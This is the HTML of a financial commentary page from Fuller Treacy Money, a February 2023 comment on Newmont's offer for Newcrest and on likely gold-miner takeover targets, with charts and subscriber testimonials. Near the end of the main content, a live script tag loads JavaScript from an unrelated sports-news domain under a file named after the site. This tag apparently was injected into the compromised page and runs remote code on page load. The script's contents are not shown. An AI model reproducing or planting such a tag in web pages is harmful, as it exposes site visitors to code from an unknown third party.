

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/newmont-offers-to-buy-australia-s-biggest-miner-amid-gold-merger-spree/
body_size: 10836
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Newmont offers to buy Australia&amp;#039;s biggest miner amid gold merger spree</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Newmont offers to buy Australia&#039;s biggest miner amid gold merger spree</li>
			</ul>
				<!-- Template: Default template -->
<h1>Newmont offers to buy Australia&#039;s biggest miner amid gold merger spree<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/big-ideas-2023">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/video-commentary-for-february-6th-2023">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Newmont offers to buy Australia&#039;s biggest miner amid gold merger spree</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="28600">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">February</span>
		<span class="day">06</span>
		<span class="weekday">2023</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Newmont offers to buy Australia&#039;s biggest miner amid gold merger spree</h1>
		<div class="abstract" itemprop="description">
			<p>This <a href="https://financialpost.com/commodities/mining/newmont-seeks-newcrest-gold-merger-spree" target="_blank">article</a> from the Financial Post may be of interest. Here is a section:&nbsp;</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>Yamana&rsquo;s outgoing executive chair Peter Marrone told The Financial Post&nbsp;last month&nbsp;that he expects a wave of gold mergers as executives and investors seek to maintain margins amid higher production costs and declining grades of the metal.</p>

<p>Resource industries are on the front lines of the climate challenge, whether it be coping directly with extreme weather, or indirectly through rising costs associated with adjustment and policies such as carbon taxes. Gold miners face an additional layer of difficultly because their deposits are yielding less ore that&rsquo;s dense with gold. Lower grade mines can still be profitable, but only if extraction costs are lowered.</p>

<p>Aside from the sale of Yamana, which has properties and mines in Canada, Brazil, Chile and Argentina, there have been at least eight notable combinations since 2018, when&nbsp;Barrick Gold&nbsp;Corp. and Randgold Resources Ltd. announced an $18-billion, zero-premium, all-share merger.</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> <p>Finding new large-scale mining projects is a fraught with difficulty. That leaves little option for major miners than to pay up for competitors. Newcrest has tried to focus on tier-one assets, led by the Cadia mine in New South Wales. The low cost of production at that mine has funded international expansion. No doubt, Newmont views the security of production as a sound investment.</p>

<p>The challenge for investors is the value proposition in gold miners is obvious but the share performance has not cooperated. Newcrest popped higher on the news but it is still significantly below the 2019 peak despite the higher levels for gold since then.</p>

<p>Since Barrick has already stated they are not going into a bidding war and Zijin would be unlikely to be approved by the Australian government, there is good chance this merger will be approved.</p>

<p>That opens scope for increasing M&amp;A activity among somewhat smaller companies. Some of the potential targets include Perseus Mining, I-80, and Northern Star Resources.<br />
<a href="/system/data/images/2023/February/6th/Perseus-Mining-Ltd-2023-02-06-chart.png" target="_blank"><img alt="" src="/system/data/images/2023/February/6th/Perseus-Mining-Ltd-2023-02-06-chart.png" style="width: 100%; " /></a><br />
Perseus Mining remains in a consistent medium-term uptrend and is currently firming in the region of the 200-day MA.<br />
<a href="/system/data/images/2023/February/6th/i-80-Gold-Corp-2023-02-06-chart (1).png" target="_blank"><img alt="" src="/system/data/images/2023/February/6th/i-80-Gold-Corp-2023-02-06-chart%20(1).png" style="width: 100%; " /></a>i-80 is also approaching the region of the trend mean.<br />
<a href="/system/data/images/2023/February/6th/Northern-Star-Resources-Ltd-2023-02-06-chart.png" target="_blank"><img alt="" src="/system/data/images/2023/February/6th/Northern-Star-Resources-Ltd-2023-02-06-chart.png" style="width: 100%; " /></a>Northern Star Resources is short-term overbought &nbsp;but a sustained move below the trend mean would be required to question medium-term demand dominance.<br />
<a href="/system/data/images/2023/February/6th/London-Spot-Gold-2023-02-06-chart.png" target="_blank"><img alt="" src="/system/data/images/2023/February/6th/London-Spot-Gold-2023-02-06-chart.png" style="width: 100%; " /></a>Meanwhile gold continues to unwind its own overbought condition following last week&rsquo;s downside weekly key reversal. It begs the question how many mining CEOs will have the fortitude to buy the dip?</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/big-ideas-2023">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/video-commentary-for-february-6th-2023">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

